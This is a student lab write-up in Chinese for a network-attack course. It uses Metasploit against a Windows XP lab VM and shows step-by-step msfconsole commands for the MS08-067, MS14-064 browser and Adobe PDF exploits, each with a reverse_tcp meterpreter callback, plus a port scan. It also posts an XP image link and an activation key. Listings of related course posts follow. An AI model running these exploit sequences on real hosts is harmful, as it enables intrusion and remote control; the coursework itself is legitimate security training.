20165101刘天野 2018-2019-2《网络对抗技术》Exp5 MSF基础应用

目录

20165101刘天野 2018-2019-2《网络对抗技术》Exp5 MSF基础应用

1. 实践内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067; (1分)

漏洞名称:MS08_067

攻击机:Kali

靶机:windows XP SP3(Chinese)未安装漏洞补丁

这里提供系统镜像:https://pan.baidu.com/s/1Gwjwu-SJtHc7OoALaNNdKA

提取码:b3uj

XP系统激活码QC986-27D34-6M3TY-JJXP9-TBGMD



msf > use exploit/windows/smb/ms08_067_netapi

msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp

msf exploit(ms08_067_netapi) > set LHOST 192.168.1.111

msf exploit(ms08_067_netapi) > set LPORT 5101

msf exploit(ms08_067_netapi) > set RHOST 192.168.1.150

msf exploit(ms08_067_netapi) > set target 34//Windows XP SP3 Chinese

msf exploit(ms08_067_netapi) > exploit

攻击成功

1.2 一个针对浏览器的攻击,如ms11_050;(1分)

漏洞名称:MS14-064

攻击机:Kali

靶机:windows XP SP3(Chinese)



输入use exploit/windows/browser/ms14_064_ole_code_execution使用漏洞利用模块

输入set payload windows/meterpreter/reverse_tcp设置反弹连接

输入set SRVHOST 192.168.1.111设置攻击机IP

输入set LHOST 192.168.1.111

输入set AllowPowerShellPrompt true需要用到windows中的powershell

输入set LPORT 5101 设置攻击机监听端口

输入set URIPATH 20165101设置网页地址

输入exploit开始攻击



靶机在浏览器输入http://192.168.1.111:8080/20165101



攻击成功,输入sessions 2,打开会话。

1.3 一个针对客户端的攻击,如Adobe;(1分)

使用adobe_toolbutton模块(唯一)

攻击机:Kali

靶机:windows XP SP3(Chinese)



msf5 > use exploit/windows/fileformat/adobe_toolbutton

msf5 exploit(windows/fileformat/adobe_toolbutton) > set payload windows/meterpreter/reverse_tcp

msf5 exploit(windows/fileformat/adobe_toolbutton) > set LHOST 192.168.1.111

msf5 exploit(windows/fileformat/adobe_toolbutton) > set LPORT 5101

msf5 exploit(windows/fileformat/adobe_toolbutton) > set FILENAME 20165101.pdf



msf5 exploit(windows/fileformat/adobe_toolbutton) > exploit

注意:文件默认放到/root/.msf4/local/目录中,使用mv /root/.msf4/local/20165101.pdf /root/命令复制到主目录下。



在kali上输入back退出当前模块

进入监听模块

msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

msf5 exploit(multi/handler) > set LHOST 192.168.1.111

msf5 exploit(multi/handler) > set LPORT 5101

msf5 exploit(multi/handler) > exploit



在XP靶机下打开20165101.pdf文件

攻击成功



1.4 成功应用任何一个辅助模块。(0.5分)

应用扫描端口模块

msf5 > use auxiliary/scanner/portscan/syn 使用扫描模块

msf5 auxiliary(scanner/portscan/syn) > set RHOST 192.168.1.210 设置目标主机IP

msf5 auxiliary(scanner/portscan/syn) > set THREADS 50 设置线程数

msf5 auxiliary(scanner/portscan/syn) > exploit

2. 基础问题回答

2.1 用自己的话解释什么是exploit,payload,encode.

- exploit

利用发现的安全漏洞对远程目标系统进行攻击,以植入和运行攻击载荷,从而获得对远程目标系统访问权的代码组件。

- payload

在渗透成功后促使目标系统运行的一端植入代码,通常作用是为渗透攻击者打开在目标系统上的控制会话连接。

- encode

针对payload进行编码,可以通过多种编码手段、多次编码方式有效的改变payload代码特征

3. 实践总结与体会

本次漏洞攻击实验非常耗时间,虚拟机里Windows系统的自动更新可能把漏洞已经补好了,所以在漏洞的选择方面不是很顺利。

4. 离实战还缺些什么技术或步骤?

我认为距离实战还缺乏外网穿透到内网的技术,因为我们目前所掌握的技术都仅仅局限于局域网下的攻击,如何绕过复杂的防火墙是我们下一步要学习的重点。

20165101刘天野 2018-2019-2《网络对抗技术》Exp5 MSF基础应用的更多相关文章

- 2018-2019-2 20165205 《网络对抗》 Exp5 MSF基础

2018-2019-2 20165205 <网络对抗> Exp5 MSF基础 实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1 ...

- 20145215《网络对抗》Exp5 MSF基础应用

20145215<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode? exploit就相当于是载具,将真正要负责攻击的代码 ...

- 20145208 蔡野 《网络对抗》Exp5 MSF基础应用

20145208 蔡野 <网络对抗>Exp5 MSF基础应用 链接地址 主动攻击:利用ms08_067_netapi进行攻击 对浏览器攻击:MS10-002 对客户端攻击:adobe_to ...

- 20145311王亦徐 《网络对抗技术》 MSF基础应用

20145311王亦徐 <网络对抗技术> MSF基础应用 实验内容 掌握metasploit的基本应用方式以及常用的三种攻击方式的思路 主动攻击,即对系统的攻击,不需要被攻击方配合,以ms ...

- 20145325张梓靖 《网络对抗技术》 MSF基础应用

20145325张梓靖 <网络对抗技术> MSF基础应用 实验内容 掌握metasploit的基本应用方式以及常用的三种攻击方式的思路 主动攻击,即对系统的攻击,不需要被攻击方配合,这里以 ...

- 20155227《网络对抗》Exp5 MSF基础应用

20155227<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode exploit:把实现设置好的东西送到要攻击的主机里. ...

- 20155232《网络对抗》Exp5 MSF基础应用

20155232<网络对抗>Exp5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode. exploit:就是利用可能存在的漏洞对目标进行攻击 ...

- 20155302《网络对抗》Exp5 MSF基础应用

20155302<网络对抗>Exp5 MSF基础应用 实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如 ...

- 20155323刘威良《网络对抗》Exp5 MSF基础应用

20155323刘威良<网络对抗>Exp5 MSF基础应用 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实 ...

- 20155330 《网络对抗》 Exp5 MSF基础应用

20155330 <网络对抗> Exp5 MSF基础应用 实践过程记录 主动攻击实践:MS08_067漏洞攻击 攻击机:kali IP地址:192.168.124.132 靶机:windo ...

随机推荐

- asp.net 读取配置文件方法

方法1: System.Collections.Specialized.NameValueCollection nvc = (System.Collections.Specialized.NameVa ...

- 如何让WPF程序用上MVVM模式

https://msdn.microsoft.com/zh-cn/magazine/dd419663.aspx

- 1、手把手教React Native实战之环境搭建

React Native 的宗旨是,学习一次,高效编写跨平台原生应用. 在Windows下搭建React Native Android开发环境 1.安装jdk 2.安装sdk 在墙的环境下,为了 ...

- Twitter的RPC框架Finagle简介

Twitter的RPC框架Finagle简介 http://www.infoq.com/cn/news/2014/05/twitter-finagle-intro

- shader练习-vertphone

Shader "VertPhone" { Properties { _MainTex( "颜色贴图", 2D ) = "white"{} _ ...

- element-UI中el-select下拉框可搜索时候,filter-method自定义搜索方法

使用element-UI框架的使用,我们经常使用el-select下拉框,很多时候还需要使用可搜索的下拉框,然后elementUI官网的实例中只是提了一下filter-method可以自定义搜索方法, ...

- Python WSGI v1.0 中文版(转)

add by zhj: WSGI全称Web Server Gateway Interface,即Web网关接口.其实它并不是OSI七层协议中的协议,它就是一个接口而已,即函数,而WSGI规定了该接口的 ...

- 《深入理解Linux网络技术内幕》阅读笔记 --- 路由基本概念

一.路由的基本概念 1.一条路由就是一组参数,这些参数存储了往一个给定目的地转发流量所需的信息,而一条路由所需的最少的参数集合为:(1)目的网络,(2)出口设备,(3)下一跳网关 2.路由中的相关术语 ...

- 常见面试题整理--Python概念篇

希望此文可以长期更新并作为一篇Python的面试宝典.每一道题目都附有详细解答,以及更加详细的回答链接.此篇是概念篇,下一篇会更新面试题代码篇. (一).这两个参数是什么意思:*args,**kwar ...

- leetcode -day 15 Distinct Subsequences

1. Distinct Subsequences Given a string S and a string T, count the number of distinct subsequen ...